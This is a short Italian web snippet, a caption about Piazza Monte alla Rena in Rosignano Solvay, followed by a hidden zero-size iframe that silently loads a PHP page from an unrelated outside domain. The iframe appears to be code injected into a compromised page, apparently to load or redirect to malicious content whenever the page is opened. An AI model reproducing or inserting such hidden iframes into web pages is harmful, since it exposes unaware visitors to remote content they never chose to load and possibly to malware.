 Uno scorcio di piazza Monte alla Rena a Rosignano Solvay<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>